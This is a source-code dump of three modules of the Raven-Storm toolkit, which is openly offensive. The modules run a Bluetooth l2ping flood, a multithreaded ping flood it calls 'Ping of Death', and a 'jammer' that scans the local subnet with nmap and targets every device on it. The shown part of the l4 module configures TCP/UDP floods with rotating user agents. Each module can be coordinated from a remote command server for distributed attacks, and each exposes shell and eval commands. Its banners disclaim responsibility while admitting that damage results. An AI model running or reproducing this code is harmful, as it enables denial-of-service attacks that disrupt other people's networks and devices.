75 | if "/" not in popen("command -v hcitool").read() or "/" not in popen("command -v l2ping").read():
76 | input("\n[i] Please install Bluez to continue.\n[Press Enter to continue]")
77 | system("clear || cls")
78 | var.stop()
79 | return
80 |
81 | if geteuid_exists:
82 | if geteuid() != 0:
83 | input("\n[i] Please run with sudo privileges.\n[Press Enter to continue]")
84 | system("clear || cls")
85 | var.stop()
86 | return
87 |
88 | print(("""C_B----------------------------------------------------------C_W
89 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
90 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
91 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
92 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
93 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
94 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
95 | DEFFINITIFLY POSSIBLE.
96 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
97 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
98 | self.help()
99 |
100 | def exit_console(self):
101 | print("Have a nice day.")
102 | quit()
103 |
104 | def run_shell(self, command):
105 | print("")
106 | system(tools.arg("Enter shell command: ", ". ", command))
107 | print("")
108 |
109 | def debug(self, command):
110 | print("")
111 | eval(tools.arg("Enter debug command: ", "$ ", command))
112 | print("")
113 |
114 | @event.command
115 | def clear():
116 | system("clear || cls")
117 |
118 | @event.event
119 | def on_ready():
120 | self.banner()
121 |
122 | @event.event
123 | def on_command_not_found(command):
124 | print("")
125 | print("The command you entered does not exist.")
126 | print("")
127 |
128 | def check_session(self):
129 | if var.session[1][0] and len(var.session[1][1]) >= 1:
130 | if len(var.session[1][1][0]) >= 1:
131 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
132 | var.session[1][1][0] = var.session[1][1][0][1:]
133 | else:
134 | var.session[1][1] = var.session[1][1][1:]
135 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
136 | var.session[1][1][0] = var.session[1][1][0][1:]
137 | var.run_command = run_following
138 |
139 | @event.event
140 | def on_input():
141 | self.check_session()
142 | if var.server[0] and not var.server[1]:
143 | while True:
144 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
145 | if data != "500":
146 | var.server[4] = var.server[4] + 1
147 | var.run_command = [data, data]
148 | print(var.ps1 + "\r")
149 | break
150 | else:
151 | sleep(1)
152 |
153 | @event.event
154 | def on_interrupt():
155 | print("")
156 | var.stop()
157 |
158 | @event.event
159 | def on_command(command):
160 | if var.session[0][0]:
161 | var.session[0][1].write(command + "\n")
162 | if var.server[0] and var.server[1]:
163 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
164 | if status != "200":
165 | print("")
166 | print("An error occured, while sending commands to the server.")
167 | print("")
168 |
169 | @event.command
170 | def debug():
171 | var.bl_debug = True
172 | print("")
173 | print("Debugging mode enabled.")
174 | print("")
175 |
176 | def show_values(self):
177 | print("")
178 | print("Interface: %s" % var.interface)
179 | print("Threads: %s" % var.threads)
180 | print("Site of packets: %s" % var.size)
181 | print("Sleep between thread: %s" % var.sleep)
182 | print("Target: %s" % var.target)
183 | print("")
184 |
185 | def help(self):
186 | event.help_title("\x1b[1;39mBLE Help:\x1b[0;39m")
187 | tools.help("|-- ", " :: ", event)
188 | print("")
189 |
190 | @event.command
191 | def target(command):
192 | print("")
193 | var.target = tools.arg("MAC: ", "target ", command)
194 | if ":" not in var.target:
195 | print("This MAC is invalid.")
196 | print("")
197 |
198 | @event.command
199 | def interface(command):
200 | print("")
201 | var.interface = tools.arg("Interface: ", "interface ", command)
202 | print("")
203 |
204 | @event.command
205 | def size(command):
206 | print("")
207 | try:
208 | var.size = int(tools.arg("Size: ", "size ", command))
209 | except Exception as e:
210 | print("There was an error while executing.", e)
211 | print("")
212 |
213 | @event.command
214 | def threads(command):
215 | print(" ")
216 | try:
217 | var.threads = int(tools.arg("Threads: ", "threads ", command))
218 | except Exception as e:
219 | print("There was an error while executing.", e)
220 | print(" ")
221 |
222 | @event.command
223 | def sleep(command):
224 | print(" ")
225 | try:
226 | var.sleep = float(tools.arg("Delay between each thread: ", "sleep ", command))
227 | except Exception as e:
228 | print("There was an error while executing.", e)
229 | print(" ")
230 |
231 | @event.command
232 | def scan(command):
233 | try:
234 | system("hcitool scan")
235 | except Exception as ex:
236 | var.command_log.append("ERROR: %s" % ex)
237 | print("ERROR: %s" % ex)
238 |
239 | # @event.command
240 | # def interval(command):
241 | # print(" ")
242 | # try:
243 | # var.interval = float(tools.arg("Delay between each packet: ", "interval ", command))
244 | # except Exception as e:
245 | # print("There was an error while executing.", e)
246 | # print(" ")
247 |
248 | def ddos(self):
249 | system("sudo l2ping -i %s -s %s -f %s &" % (var.interface, var.size, var.target))
250 |
251 | @event.command
252 | def run():
253 | def execute():
254 | print("")
255 | print("To stop the attack press: ENTER or CTRL + C")
256 | print("")
257 |
258 | var.ps1 = "" # Change due to threading bug.
259 |
260 | sleep(3)
261 | for thread in range(var.threads):
262 | try:
263 | t = Thread(target=self.ddos)
264 | t.start()
265 | sleep(var.sleep)
266 | except Exception:
267 | print("Could not start thread %s." % thread)
268 |
269 | def reset_attack():
270 | print("Stopping threads...")
271 | system("sudo killall l2ping")
272 | if var.bl_debug:
273 | print("Saving debugging log...")
274 | output_to = path.join(getcwd(), "bl_debug_log.txt")
275 |
276 | write_method = "a"
277 | if path.isfile(output_to):
278 | write_method = "a"
279 | else:
280 | write_method = "w"
281 |
282 | output_file = open(output_to, write_method)
283 | if write_method == "a":
284 | output_file.write("------------- New Log -------------")
285 | output_file.write(str(name + "\n"))
286 | output_file.write(str(version + "\n"))
287 | output_file.write(str("\n".join(var.command_log)))
288 | output_file.close()
289 | print("Done.")
290 | quit()
291 |
292 | def check_stopped_execution():
293 | while True:
294 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
295 | if data != "True":
296 | reset_attack()
297 | break
298 | else:
299 | sleep(1)
300 | try:
301 | if var.server[0] and var.server[0]:
302 | rec_t = Thread(target=check_stopped_execution)
303 | rec_t.start()
304 | input("\r")
305 | except KeyboardInterrupt:
306 | pass
307 |
308 | if var.server[0] and var.server[1]:
309 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
310 | if status != "200":
311 | print("An error occured, while sending data to the server.")
312 |
313 | reset_attack()
314 |
315 | if var.server[0] and not var.server[1]:
316 | while True:
317 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
318 | if data == "True":
319 | execute()
320 | break
321 | else:
322 | sleep(1)
323 | elif not tools.question("\nDo you agree to the terms of use?"):
324 | print("Agreement not accepted.")
325 | quit()
326 | else:
327 | if var.server[0] and var.server[1]:
328 | if tools.question("\nWould you like to use the host as part of the ddos?"):
329 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
330 | if status != "200":
331 | print("An error occured, while sending data to the server.")
332 | execute()
333 | else:
334 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
335 | if status != "200":
336 | print("An error occured, while sending data to the server.")
337 | try:
338 | print("[Press Enter to stop the attack.]")
339 | except KeyboardInterrupt:
340 | pass
341 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
342 | if status != "200":
343 | print("An error occured, while sending data to the server.")
344 | else:
345 | execute()
346 |
347 |
348 | def setup(console):
349 | console.ps1 = "BL> "
350 | console.add(Main(console), event)
351 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/l3/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | import socket
9 | from os import getcwd, name, path, system
10 | from sys import version
11 | from threading import Thread
12 | from time import sleep
13 |
14 | import requests
15 | from CLIF_Framework.framework import event, tools # noqa: I900
16 |
17 | try:
18 | from os import geteuid
19 |
20 | geteuid_exists = True
21 | except ImportError:
22 | geteuid_exists = False
23 |
24 | try:
25 | import nmap
26 | except Exception as e:
27 | print("Please install following module:", e)
28 | quit()
29 |
30 | event = event()
31 | tools = tools()
32 |
33 |
34 | class Main:
35 | def __init__(selfie, console): # noqa: N805
36 | global self
37 | global var
38 | self = selfie
39 | var = console # noqa: VNE002
40 |
41 | self._add_commands()
42 |
43 | # Colors
44 | var.C_None = "\x1b[0;39m"
45 | var.C_Bold = "\x1b[1;39m"
46 | var.C_Green = "\x1b[32m"
47 | var.C_Violet = "\x1b[34m"
48 | var.C_Dark_Blue = "\x1b[35m"
49 | var.C_Red = "\x1b[31m"
50 |
51 | var.nm = None
52 | var.nmapinstalled = False
53 | var.target = ""
54 | var.size = 65500
55 | var.threads = 30
56 | var.sleep = 0
57 | var.interval = 0
58 | var.auto_stop = 0
59 |
60 | var.l3_debug = False
61 |
62 | def _add_commands(self):
63 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
64 | event.commands(self.show_values, ["values", "ls"])
65 | event.command(self.help)
66 |
67 | event.commands(self.run_shell, ".")
68 | event.commands(self.debug, "$")
69 |
70 | event.help(["values", "ls"], "Show all options.")
71 |
72 | event.help("target", "Set the target.")
73 | event.help("targets", "Set multiple targets.")
74 | event.help("size", "Set packet size.")
75 | event.help("threads", "Threads to use.")
76 | event.help("sleep", "Delay between threads.")
77 | event.help("interval", "Delay between each packet send.")
78 | event.help("auto stop", "Automatically stop attack after x seconds.")
79 | event.help("run", "Run the Ping of Death.")
80 | event.help("jammer", "Kill a whole wifi network, by targeting all.")
81 |
82 | def banner(self):
83 | system("clear || cls")
84 | print(("""C_B----------------------------------------------------------C_W
85 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
86 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
87 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
88 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
89 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
90 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
91 | DEFFINITIFLY POSSIBLE.
92 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
93 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
94 | self.help()
95 | if not geteuid_exists:
96 | print("")
97 | print("I am sorry, but this feature is currently not supported on stock Windows, try running it using wsl.")
98 | print("You will be redirected to the main menu.")
99 | print("")
100 | input("[Press Enter]")
101 | print("")
102 | var.stop()
103 | return
104 |
105 | def exit_console(self):
106 | print("Have a nice day.")
107 | quit()
108 |
109 | def run_shell(self, command):
110 | print("")
111 | system(tools.arg("Enter shell command: ", ". ", command))
112 | print("")
113 |
114 | def debug(self, command):
115 | print("")
116 | eval(tools.arg("Enter debug command: ", "$ ", command))
117 | print("")
118 |
119 | @event.command
120 | def clear():
121 | system("clear || cls")
122 |
123 | @event.event
124 | def on_ready():
125 | try:
126 | var.nm = nmap.PortScanner()
127 | var.nmapinstalled = True
128 | except Exception as e:
129 | system("clear || cls")
130 | print("Please install the nmap package.")
131 | print("Some functions will not work without it.")
132 | print(e)
133 | try:
134 | input("[Press enter to continue without nmap]")
135 | print("")
136 | except Exception:
137 | quit()
138 |
139 | try:
140 | if geteuid() != 0:
141 | print("It is adviced to run the l3 attack with sudo privileges")
142 | try:
143 | input("[Press enter to continue without sudo]")
144 | except Exception:
145 | quit()
146 | except Exception:
147 | pass
148 |
149 | self.banner()
150 |
151 | @event.event
152 | def on_command_not_found(command):
153 | print("")
154 | print("The command you entered does not exist.")
155 | print("")
156 |
157 | def check_session(self):
158 | if var.session[1][0] and len(var.session[1][1]) >= 1:
159 | if len(var.session[1][1][0]) >= 1:
160 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
161 | var.session[1][1][0] = var.session[1][1][0][1:]
162 | else:
163 | var.session[1][1] = var.session[1][1][1:]
164 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
165 | var.session[1][1][0] = var.session[1][1][0][1:]
166 | var.run_command = run_following
167 |
168 | @event.event
169 | def on_input():
170 | self.check_session()
171 | if var.server[0] and not var.server[1]:
172 | while True:
173 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
174 | if data != "500":
175 | var.server[4] = var.server[4] + 1
176 | var.run_command = [data, data]
177 | print(var.ps1 + "\r")
178 | break
179 | else:
180 | sleep(1)
181 |
182 | @event.event
183 | def on_interrupt():
184 | print("")
185 | var.stop()
186 |
187 | @event.event
188 | def on_command(command):
189 | if var.session[0][0]:
190 | var.session[0][1].write(command + "\n")
191 | if var.server[0] and var.server[1]:
192 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
193 | if status != "200":
194 | print("")
195 | print("An error occured, while sending commands to the server.")
196 | print("")
197 |
198 | @event.command
199 | def debug():
200 | var.l3_debug = True
201 | print("")
202 | print("Debugging mode enabled.")
203 | print("")
204 |
205 | def show_values(self):
206 | print("")
207 | print("Targets: %s" % var.target)
208 | print("Packet Size: %s" % var.size)
209 | print("Threads: %s" % var.threads)
210 | print("Delay between threads: %s" % var.sleep)
211 | print("Delay between packets: %s" % var.interval)
212 | print("Time to auto stop: %s" % var.auto_stop)
213 | print("")
214 |
215 | def help(self):
216 | event.help_title("\x1b[1;39mPoD Help:\x1b[0;39m")
217 | tools.help("|-- ", " :: ", event)
218 | print("")
219 |
220 | @event.command
221 | def targets(command):
222 | print("")
223 | var.target = tools.arg("Targets (Seperated by ', '): ", "targets ", command).split(", ")
224 | for ip in var.target:
225 | if "." not in ip:
226 | print("This IP does not exist.")
227 | print("")
228 |
229 | @event.command
230 | def target(command):
231 | print("")
232 | var.target = tools.arg("Target: ", "target ", command)
233 | if "." not in var.target:
234 | print("This IP does not exist.")
235 | print("")
236 |
237 | @event.command
238 | def size(command):
239 | print(" ")
240 | try:
241 | sizezw = int(tools.arg("Size in kb: ", "size ", command))
242 | if sizezw < 5:
243 | print("Size needs to be more than 4kb.")
244 | elif sizezw > 65500:
245 | print("Size needs to be less than 65500kb.")
246 | else:
247 | var.size = sizezw
248 | except Exception as e:
249 | print("There was an error while executing.", e)
250 | print(" ")
251 |
252 | @event.command
253 | def threads(command):
254 | print(" ")
255 | try:
256 | var.threads = int(tools.arg("Threads: ", "threads ", command))
257 | except Exception as e:
258 | print("There was an error while executing.", e)
259 | print(" ")
260 |
261 | @event.command
262 | def sleep(command):
263 | print(" ")
264 | try:
265 | var.sleep = float(tools.arg("Delay between each thread: ", "sleep ", command))
266 | except Exception as e:
267 | print("There was an error while executing.", e)
268 | print(" ")
269 |
270 | @event.command
271 | def interval(command):
272 | print(" ")
273 | try:
274 | var.interval = float(tools.arg("Delay between each packet: ", "interval ", command))
275 | except Exception as e:
276 | print("There was an error while executing.", e)
277 | print(" ")
278 |
279 | @event.command
280 | def auto_stop(command):
281 | print(" ")
282 | try:
283 | var.auto_stop = int(tools.arg("Time until auto stop: ", "auto stop ", command))
284 | except Exception as e:
285 | print("There was an error while executing.", e)
286 | print(" ")
287 |
288 | @event.command
289 | def jammer():
290 | print(" ")
291 | try:
292 | gateways = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
293 | gateways.connect(("8.8.8.8", 80))
294 | gateway = ".".join((gateways.getsockname()[0].split("."))[:len(gateways.getsockname()[0].split(".")) - 1])
295 | localip = gateways.getsockname()[0]
296 | gateways.close()
297 | var.nm.scan(hosts=("%s.0/24" % gateway), arguments="-sP")
298 | lanscandev = [(x) for x in var.nm.all_hosts()]
299 | var.target = []
300 | for lanscandevice in lanscandev:
301 | if lanscandevice != localip and lanscandevice != ("%s.1" % gateway):
302 | var.target.append(lanscandevice)
303 | print("All devices in Internet are now targeted.", var.target)
304 | except Exception as e:
305 | if not var.nmapinstalled:
306 | print("Please install nmap to continue.")
307 | else:
308 | print("There was an error while executing.", e)
309 | print(" ")
310 |
311 | def pod(self, size, target, threads, threadssleep, podinterval, podautodl):
312 | print(("Starting attack...\nC_B[Hit ENTER or CTRL + C to stop the attack]\nC_W").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
313 | targets = []
314 | feat = ""
315 | if podinterval != 0:
316 | feat += ("-i %s " % podinterval)
317 | if podautodl != 0:
318 | feat += ("-w %s " % podautodl)
319 | if isinstance(target, list):
320 | targets = target
321 | else:
322 | targets = [target]
323 | del(target)
324 | if var.l3_debug:
325 | output_to_dev_null = ""
326 | else:
327 | output_to_dev_null = "> /dev/null "
328 | for target in targets:
329 | if geteuid() == 0:
330 | print(("Running thread C_BwithC_W sudo privileges.").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
331 | killcom = ('sudo ping -f -q -s %s %s %s %s& ' % (size, feat, target, output_to_dev_null)).replace(" ", " ")
332 | else:
333 | print(("Running thread C_BwithoutC_W sudo privileges.").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
334 | killcom = ("ping -q -s %s %s %s %s& " % (size, feat, target, output_to_dev_null)).replace(" ", " ")
335 | try:
336 | for i in range(int(threads)):
337 | system(killcom)
338 | sleep(float(threadssleep))
339 | except KeyboardInterrupt:
340 | system("killall -SIGINT ping")
341 | print("Attack abort.")
342 | except Exception as pingerror:
343 | var.command_log.append("ERROR: %s" % pingerror)
344 | print("An error was caught while executing.", pingerror)
345 | system("killall -SIGINT ping")
346 | print("Attack abort.")
347 | try:
348 | input("")
349 | system("killall -SIGINT ping")
350 | print("Attack abort.")
351 | except Exception:
352 | system("killall -SIGINT ping")
353 | print("Attack abort.")
354 | print("Attack abort.")
355 |
356 | @event.command
357 | def run():
358 | def execute():
359 | self.pod(var.size, var.target, var.threads, var.sleep, var.interval, var.auto_stop)
360 |
361 | def reset_attack():
362 | print("Stopping threads...")
363 | system("killall ping")
364 | if var.l3_debug:
365 | print("Saving debugging log...")
366 | output_to = path.join(getcwd(), "l3_debug_log.txt")
367 |
368 | write_method = "a"
369 | if path.isfile(output_to):
370 | write_method = "a"
371 | else:
372 | write_method = "w"
373 |
374 | output_file = open(output_to, write_method)
375 | if write_method == "a":
376 | output_file.write("------------- New Log -------------")
377 | output_file.write(str(name + "\n"))
378 | output_file.write(str(version + "\n"))
379 | output_file.write(str("\n".join(var.command_log)))
380 | output_file.close()
381 | print("Done.")
382 | quit()
383 |
384 | def check_stopped_execution():
385 | while True:
386 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
387 | if data != "True":
388 | reset_attack()
389 | break
390 | else:
391 | sleep(1)
392 | try:
393 | if var.server[0] and var.server[0]:
394 | rec_t = Thread(target=check_stopped_execution)
395 | rec_t.start()
396 | input("\r")
397 | except KeyboardInterrupt:
398 | pass
399 |
400 | if var.server[0] and var.server[1]:
401 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
402 | if status != "200":
403 | print("An error occured, while sending data to the server.")
404 |
405 | reset_attack()
406 |
407 | if var.server[0] and not var.server[1]:
408 | while True:
409 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
410 | if data == "True":
411 | execute()
412 | break
413 | else:
414 | sleep(1)
415 | elif not tools.question("\nDo you agree to the terms of use?"):
416 | print("Agreement not accepted.")
417 | quit()
418 | else:
419 | if var.server[0] and var.server[1]:
420 | if tools.question("\nWould you like to use the host as part of the ddos?"):
421 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
422 | if status != "200":
423 | print("An error occured, while sending data to the server.")
424 | execute()
425 | else:
426 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
427 | if status != "200":
428 | print("An error occured, while sending data to the server.")
429 | try:
430 | print("[Press Enter to stop the attack.]")
431 | except KeyboardInterrupt:
432 | pass
433 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
434 | if status != "200":
435 | print("An error occured, while sending data to the server.")
436 | else:
437 | execute()
438 |
439 |
440 | def setup(console):
441 | console.ps1 = "L3> "
442 | console.add(Main(console), event)
443 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/l4/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | import socket
9 | from os import getcwd, name, path, system
10 | from random import choice
11 | from sys import version
12 | from threading import Thread
13 | from time import sleep, time
14 |
15 | import requests
16 | from CLIF_Framework.framework import event, tools # noqa: I900
17 |
18 | event = event()
19 | tools = tools()
20 |
21 |
22 | class Main:
23 | def __init__(selfie, console): # noqa: N805
24 | global self
25 | global var
26 | self = selfie
27 | var = console # noqa: VNE002
28 |
29 | self._add_commands()
30 |
31 | # Colors
32 | var.C_None = "\x1b[0;39m"
33 | var.C_Bold = "\x1b[1;39m"
34 | var.C_Green = "\x1b[32m"
35 | var.C_Violet = "\x1b[34m"
36 | var.C_Dark_Blue = "\x1b[35m"
37 | var.C_Red = "\x1b[31m"
38 |
39 | var.port = [80] # Port 80 protocol == TCP
40 | var.threads = 160
41 | var.ip = [""]
42 | var.socketmethod = "TCP" # / UDP
43 | var.sleep = 0
44 | var.outtxt = True
45 | var.outtxtmute = False
46 | var.message = "hey, it's me rs."
47 | var.messagezw = var.message
48 | var.rtxt = 1
49 | var.stress = False
50 | var.timeforstress = 1
51 | var.autostart = 0
52 | var.autostop = 0
53 | var.autostep = 0
54 | var.autostarttime = 0 # Will be used as a variable for autostop
55 | var.runactive = True
56 | var.get_url = ""
57 |
58 | var.l4_debug = False
59 | var.stoped_threads = 0
60 |
61 | var.user_agents = ["Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/4.0; InfoPath.2; SV1; .NET CLR 2.0.50727; WOW64)", "Mozilla/5.0 (Linux; U; Android 2.3; en-us) AppleWebKit/999+ (KHTML, like Gecko) Safari/999.9", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:25.0) Gecko/20100101 Firefox/25.0", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; pl-pl) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (Windows NT 6.0; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:25.0) Gecko/20100101 Firefox/25.0", "Mozilla/5.0 (X11; NetBSD) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; nb-no) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Opera/9.80 (Windows NT 6.1; U; pl) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (Windows NT 6.1; rv:27.3) Gecko/20130101 Firefox/27.3", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.246", "Mozilla/5.0 (Windows; U; MSIE 9.0; WIndows NT 9.0; en-US))", "Opera/9.80 (Windows NT 6.1; U; zh-cn) Presto/2.6.37 Version/11.00", "Opera/9.80 (Windows NT 6.1; U; ko) Presto/2.7.62 Version/11.00", "Mozilla/4.0 (Compatible; MSIE 8.0; Windows NT 5.2; Trident/6.0)", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.1; U; de; rv:1.9.1.6) Gecko/20091201 Firefox/3.5.6 Opera 11.01", "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.90 Safari/537.36", "Mozilla/5.0 (compatible; MSIE 10.0; Macintosh; Intel Mac OS X 10_7_3; Trident/6.0)", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; fr-fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; ru; CPU iPhone OS 4_2_1 like Mac OS X; fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Opera/9.80 (X11; Linux x86_64; U; pl) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; en-gb) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (Linux; U; Android 4.0.3; ko-kr; LG-L160L Build/IML74K) AppleWebkit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30", "Mozilla/4.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)", "Opera/9.80 (X11; Linux i686; U; it) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:27.0) Gecko/20121011 Firefox/27.0", "Mozilla/5.0 (Linux; U; Android 4.0.3; de-ch; HTC Sensation Build/IML74K) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30", "Mozilla/1.22 (compatible; MSIE 10.0; Windows 3.1)", "Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36", "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; de) Opera 11.01", "Mozilla/5.0 (iPhone; U; fr; CPU iPhone OS 4_2_1 like Mac OS X; fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; ru-ru) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3_1 like Mac OS X; zh-tw) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8G4 Safari/6533.18.5"]
62 |
63 | def _add_commands(self):
64 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
65 | event.command(self.help)
66 |
67 | event.commands(self.run_shell, ".")
68 | event.commands(self.debug, "$")
69 |
70 | event.commands(self.show_values, ["values", "ls"])
71 |
72 | event.help_comment("|\n|-- Main commands:")
73 | event.help("port", "Set the target's port.")
74 | event.help("threads", "Set the number of threads.")
75 | event.help("ip", "Set the target's IP.")
76 | event.help("web", "Target the ip of a domain.")
77 | event.help("method", "Change attack method between UPD, TCP.")
78 | event.help("sleep", "Set the time delay between each packet send.")
79 | event.help("outtxt", "Output each packets send status: enable/disable.")
80 | event.help("mute", "Do not output the connection reply.")
81 | event.help(["values", "ls"], "Show all selected options.")
82 | event.help("run", "Start the attack.")
83 | event.help_comment("|\n|-- Set Send-text:")
84 | event.help("message", "Set the packt's message.")
85 | event.help("repeat", "Repeat the target's message specific times.")
86 | event.help("mb", "Send specified amount of MB packtes to server.")
87 | event.help("get", "Define the GET Header.")
88 | event.help("agent", "Define a user agent instead of a random ones.")
89 | event.help_comment("|\n|-- Stress Testing:")
90 | event.help("stress", "Enable the Stress-testing mode.")
91 | event.help("st wait", "Set the time between each stress level.")
92 | event.help_comment("|\n|-- Multiple:")
93 | event.help("ips", "Set multple ips to target.")
94 | event.help("webs", "Set multple domains to target.")
95 | event.help("ports", "Attack multiple ports.")
96 | event.help_comment("|\n|-- Automation:")
97 | event.help("auto start", "Set the delay before the attack should start.")
98 | event.help("auto step", "Set the delay between the next thread to activate.")
99 | event.help("auto stop", "Set the delay after the attack should stop.")
100 |
101 | def banner(self):
102 | system("clear || cls")
103 | print(("""C_B----------------------------------------------------------C_W
104 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
105 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
106 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
107 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
108 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
109 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
110 | DEFFINITIFLY POSSIBLE.
111 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
112 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
113 | self.help()
114 |
115 | def exit_console(self):
116 | print("Have a nice day.")
117 | quit()
118 |
